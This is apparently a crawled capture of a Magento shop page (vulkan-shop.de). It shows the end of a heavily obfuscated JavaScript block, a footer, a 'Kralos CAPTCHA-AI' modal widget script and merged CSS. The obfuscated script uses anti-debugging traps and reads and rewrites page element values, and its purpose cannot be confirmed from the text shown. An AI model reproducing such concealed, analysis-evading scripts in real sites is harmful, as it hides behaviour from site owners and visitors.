_0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div></div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.vulkan-shop.de\/rest\/vv_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>&copy; 2017 Vulkan-Verlag GmbH</span>
</small>
</div>    <div id="cllAI" class="websciltdiv" style="position:fixed; text-align: left;width:45px;height:40px;right: 20px; bottom: 20px;z-index:99999;"><img style="height:40px;"  class="bglogo"  src=" [data-uri]"/></div><style>.backgroudoverload{width:100%;background-color:rgba(0,0,0,0.3);text-align:center}.center{background-color: #fff;width:100px;height:100px;margin:auto;border:3px solid green;padding:10px}.outer { display:table;position:absolute;top:0;left:0;height:100%;padding: 0;margin: 0;width:100%}.middle {display:table-cell;vertical-align:middle}.innercai {margin-left:auto;margin-right:auto;width:200px;border-radius:30px;background-color:#eee}.loadertext{padding-top:10px;display: inline-block;width:100%;text-align:center}.middlefieldai{z-index:10;background-color:#00ff00;position:absolute}#loaderdivai {opacity:1;transition:opacity 1s;z-index:100;position:absolute}#loaderdivai.hide {opacity:0;z-index:0}.airow{float:left;display:block;width:100%;height:auto}.aicol{float:left;display:block;width:100px;height:100px}.modalai-header h2{margin: 0;padding: 0;text-align: center}.vorgabebild{ width: 100%;height: 170px;margin: 0;padding: 0;float: left;position: relative;display: block}.modalai {display: none;position: fixed; z-index: 1; left: 0; top: 40px; margin-left: -200px;left: 50%;width: 400px;height: 480px; overflow: auto; background-color: rgb(255,255,255);}.modalai-content {background-color: #fefefe;margin: 15% auto; padding: 20px;border: 1px solid #888;width: 80%}span.aiclose {color: #aaa;float: right;font-size: 28px;font-weight: bold}.aiclose:hover,aiclose:focus {color: black;text-decoration: none;cursor: pointer}#aiModal{z-index:9999;overflow: hidden; box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);}.btn{z-index: 10000;display: block; float: left;position: relative;}#middlefieldai{width: 100%;height: 120px;float: left;position: relative;padding-left: 0;}.modalai-header { padding: 2px 16px;background-color: #0c2521;color: white; position: relative;float: left;width: 400px;}.modal-footer { padding: 2px 16px;background-color: #5cb85c; color: white}.modalai-content {position: relative;background-color: #fefefe;margin: auto; padding: 0;border: 1px solid #888;width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);animation-name: animatetop;animation-duration: 0.4s}@keyframes animatetop { from {top: -300px; opacity: 0} to {top: 0; opacity: 1}}.aibutton{ border:1px solid #666; padding:3px 10px;cursor: pointer;position:absolute;bottom:10px;font-weight:bold}.novalid{left:20px;background:#900;color:#000}.itsok{right:20px;background:#090}</style><div style="display:none;" id="aiModal" class="modalai"><div class="modalai-header airow"><span class="aiclose">&times;</span><h2 style="color:#fff;" >Kralos <br/>CAPTCHA-AI</h2></div><div class="modalai-body airow"><div class="aicol vorgabebild"><img src="/cai/serverside.php" /></div><div id="loaderdivai" class="backgroudoverload "> <div class="outer"><div class="middle"><div class="innercai"><span class="loadertext">AI is rendering ...</span><img src="/cai/loader-klein.gif" width="200" height="200" alt="AI is rendering..." /></div></div></div></div><div id="middlefieldai" class="hide"><div class="row"><div class="aicol"><canvas id="canvas0" height="100" width="100" /></div><div class="aicol"><canvas id="canvas1" height="100" width="100" /></div><div class="aicol"><canvas id="canvas2" height="100" width="100" /></div><div class="aicol"><canvas id="canvas3" height="100" width="100" /></div><div class="aicol"><canvas id="canvas4" height="100" width="100" /></div><div class="aicol"><canvas id="canvas5" height="100" width="100" /></div><div class="aicol"><canvas id="canvas6" height="100" width="100" /></div><div class="aicol"><canvas id="canvas7" height="100" width="100" /></div></div></div></div><div class="modalai-footer airow"><button onclick="window.close();" class="aibutton novalid"><a href="https://kralos.eu/nomatch">no match</a></button><button id="einfachclose" class="aiclose aibutton itsok">match</button></div></div> <script>function closeLoader(){var x = document.getElementById("loaderdivai");x.classList.add("hide");var c = document.getElementById("middlefieldai");c.classList.remove("hide");}var items = [];const sleep = ms => new Promise(r => setTimeout(r, ms));let canvas = document.querySelector("canvas");canvas.width = 100;canvas.height = 100;var zeichen = ["hausk"];function getFullarray(xitems) {let xarray = [];let ni; for (let c = 0; c < xitems.length; c++) {ni = xitems[c];xarray.push(ni);}return xarray;}const readFiles = async () => {try {let response = await fetch("/cai/getrandomdata.php");let data = await response.json();items = data; } catch (e) {console.log("Data cant loaded...", e);}};var currentpos = -1;var anzahl = [];var ditems = [];async function animate(data, position, canvasnr) {let arrx = data[0];let arry = data[1];let xpos = arrx[position];console.log(xpos);let ypos = arry[position];position++;let xtpos = arrx[position];let ytpos = arry[position];let kleiner = 0.3; xpos = xpos * kleiner;ypos = ypos * kleiner;xtpos = xtpos * kleiner;ytpos = ytpos * kleiner;console.log(xpos + "," + ypos + " - " + xtpos + "," + ytpos + " CANVAS:" + canvasnr);let farben = ["red", "green", "blue","purple", "black", "orange","cyan"];let color = farben[canvasnr]; canvas = document.querySelector("#canvas" + canvasnr);ctx = canvas.getContext("2d");ctx.strokeStyle = color;ctx.lineWidth = 2;ctx.beginPath();ctx.moveTo(xpos, ypos);ctx.lineTo(xtpos, ytpos);ctx.stroke();await sleep(35);if (position >= (data[0].length - 1)) {return;}animate(data, position, canvasnr);}const drawItem = async (data, a) => {for (let z = 0; z < data.length; z++) {anms = data[z];animate(anms, 0, a);}};async function drawItems() {for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {await drawItem(items[canvasnr], canvasnr);await sleep(1000);}}async function clearCanvas(){for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {let ncanvas = document.querySelector("#canvas" + canvasnr);let ncontext = ncanvas.getContext("2d");ncontext.clearRect(0, 0, ncanvas.width, ncanvas.height);}}async function readData(zeichen) {await clearCanvas();await readFiles();closeLoader();await drawItems();};var modalai = document.getElementById("aiModal");var btn = document.getElementById("cllAI");var span = document.getElementsByClassName("aiclose")[0];var eclos = document.getElementById("einfachclose");btn.onclick = function() {modalai.style.display = "block";readData(zeichen);};eclos.onclick = function() { modalai.style.display = "none";};span.onclick = function() {modalai.style.display = "none";};window.onclick = function(event) {if (event.target == modalai) {modalai.style.display = "none"; }};</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vulkan-shop.de/static/_cache/merged/884df1b9b2122d6b5fcc26f36916be57.css
body_size: 123918
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #ccc;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f6f6f6;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
h3 {
  font-weight: 600;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
}
h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #006bb4;
